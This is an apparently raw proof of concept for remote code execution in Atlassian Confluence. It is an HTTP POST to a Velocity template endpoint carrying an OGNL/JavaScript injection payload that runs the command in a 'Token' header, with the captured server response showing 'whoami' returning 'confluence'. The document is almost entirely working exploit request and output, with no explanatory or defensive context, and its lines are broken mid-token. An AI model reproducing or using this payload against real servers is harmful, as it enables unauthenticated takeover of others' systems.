 POST /template/aui/text-inline.vm HTTP/1.1
Host: 127.0.0.1:8090
Content-Type: application/x-www-form-urlencoded
Content-Length: 603
Token: whoami
label=
aaa\u0027%2b#request.get(\u0027.KEY_velocity.struts2.context\u0027).internalGet(\u
0027ognl\u0027).findValue(#parameters.og[0],{})%2b\u0027&og=new
javax.script.ScriptEngineManager().getEngineByName('js').eval(@org.apache.struts2.
ServletActionContext@getRequest().getParameter('js'))&js=var
c=com.atlassian.core.filters.ServletContextThreadLocal.getRequest().getHeader('Tok
en');var x=java.lang.Runtime.getRuntime().exec(c);var
out=com.atlassian.core.filters.ServletContextThreadLocal.getResponse().getOutputSt
ream();org.apache.commons.io.IOUtils.copy(x.getInputStream(),out);out.flush();out.
close();
1 HTTP/1.1 200
2 Cache-Control: no-store
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 X-XSS-Protection: 1; mode=block
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: frame-ancestors 'self'
8 X-Confluence-Request-Time: 1709632883830
9 Set-Cookie: JSESSIONID=0D38C588A957EC810636F7C0DFF34361; Path=/; HttpOnly
10 Content-Type: text/html;charset=UTF-8
11 Content-Language: en-US
12 Date: Tue, 05 Mar 2024 10:01:23 GMT
13 Content-Length: 11
14
15 confluence
16